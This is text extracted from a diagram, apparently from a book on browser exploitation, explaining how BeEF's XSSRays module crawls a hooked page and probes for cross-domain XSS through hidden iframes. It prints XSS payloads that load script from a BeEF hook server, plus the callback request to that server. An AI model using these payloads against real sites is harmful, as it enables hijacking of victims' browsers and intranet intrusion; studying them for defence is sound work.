 1
START XSSRAYS
(TIMEOUT: 5000
CROSSDOMAIN: TRUE)
BEEF OWNER
(ATTACKER)
BeEF
POLLING
SERVING COMMANDS
VICTIM
Hooked
Domain
EXAMPLE.COM
2
SERVE XSSRAYS MAIN
JS TO THE VICTIM
3
XSSRAYS LOADED
IN THE DOM
3.1
CRAWL LINKS AND FORMS IN THE HOOKED
PAGE OF DOMAIN EXAMPLE.COM
3.2
LOAD PREVIOUSLY ENUMERATED RESOURCES IN
HIDDEN IFRAMES, INCLUDING CROSS-DOMAIN
RESOURCES
HOOKED PAGE
<A HREF="/PAGE1?NAME=TEST"... IFRAME_1
<FORM ACTION="/PAGE4"... IFRAME_2
<A HREF "EXT.COM/PAGE2?MAIL=BLA" IFRAME_3
<IFRAME ID="IFRAME_3" SRC="EXT.COM/PAGE2?
MAIL=BLA"><SCRIPT>DOCUMENT.LOCATION.HREF="
<BEEF-RESOURCE>"</SCRIPT>"
3.3
IFRAME_3 IS RENDERED: IF THE MAIL PARAMETER
IS VULNERABLE TO XSS, THE ATTACK VECTOR
WHEN TRIGGERED WILL CONTACT BACK BEEF
NOTE: THE ORIGINAL XSSRAYS VERSION (0.5.5,
2009) FROM GARETH HEYES WAS USING A NICE TRICK
(LOCATION.HASH) TO COMMUNICATE BETWEEN PARENT/
CHILD IFRAMES. NOWADAYS THIS HAS BEEN PATCHED.
THIS IS WHY WE'RE USING THE LOCATION.HREF TRICK TO
CHECK FOR CROSS-DOMAIN VULNERABLE RESOURCES.
4
GET /XSSRAYS/RAYS?SESS=123..<ATTACK_INFO>
HOST: BEEF_SERVER
5
THE ATTACKER CAN NOW TRICK THE VICTIM TO
LOAD HTTP://EXT.COM/PAGE2?MAIL=1"><SCRIPT
SRC="BEEF-HOOK"></SCRIPT>
6
ATTACK SURFACE EXPANDED!
XSSRAYS IS PARTICULARLY EFFECTIVE WHEN
USED IN INTRANET EXPLOITATION USING BEEF.